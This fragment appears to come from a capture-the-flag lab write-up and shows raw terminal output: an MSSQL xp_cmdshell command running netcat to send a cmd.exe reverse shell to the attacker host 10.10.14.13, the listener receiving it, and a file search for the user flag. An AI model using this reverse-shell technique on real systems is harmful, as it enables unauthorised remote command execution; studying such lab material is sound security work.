 SQL (SCRM\administrator  dbo@master)> xp_cmdshell "C:\Temp\netcat.exe -e cmd.exe 10.10.14.13 443"
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.168] 58077
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
scrm\sqlsvc
C:\Windows\system32>cd C:\Users
cd C:\Users
C:\Users>dir /r /s user.txt
dir /r /s user.txt
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
File Not Found
C:\Users>